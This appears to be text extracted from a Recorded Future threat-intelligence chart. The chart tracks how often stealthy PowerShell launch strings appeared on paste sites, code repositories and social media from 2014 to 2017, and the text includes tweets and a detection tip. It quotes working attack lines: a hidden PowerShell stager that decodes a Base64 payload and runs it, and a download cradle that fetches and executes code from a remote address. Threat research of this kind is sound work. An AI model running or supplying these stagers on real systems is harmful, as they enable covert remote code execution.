 Colors
Paste Site
Code Repository
Social Media
Total references
Event Marker Size
1 reference
6 references
Powershell.exe or ps1 and hidden and nop
Paste Sites / Code Repositories / Social Media
Customize Timeline
exec = "powershell.exe -NoP -NonI -W Hidden
-Exec Bypass -Command ""Invoke-Expression
$(New-Object IO.StreamReader ($(New-Object
IO.Compression.DeflateStream ($(New-Object
IO.MemoryStream
(,$([Convert]::FromBase64String(\"" " & str & "
\"" )))),
[IO.Compression.CompressionMode]::Decom
press)), [Text.Encoding]::ASCII)).
@johnlatwc @kwm Actually that's why I'm
flagging this. Those words don't appear. All
you see is: "powershell.exe -nop -windowstyle
hidden -Command -".
$Content = "powershell.exe -NoP -sta -NonI -
W Hidden -Enc $B64"
@sweepthatleg %COMSPEC% /b /c start /b
/min powershell.exe -nop -w hidden.
@nono2357 RT @x0rz: Protip: list all
powershell.exe process running with "-nop -w
hidden -c" args across your org to detect evil
PS scripts #Threat....
(,$([Convert]::FromBase64String(\"nVVNj9s2E
L37Vx....
powershell.exe -nop -w hidden -c $l=new-
object net.webclient;$l.proxy=
[Net.WebRequest]::GetSystemWebProxy();$l.P
roxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX
$l.downloadstring('http://192.168.0.15:8080/');
Aug Sep Oct Nov Dec Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec Jan
2014 2015 2016 2017
100
Aug 1 2014 3 years Feb 1 2017
© Recorded Future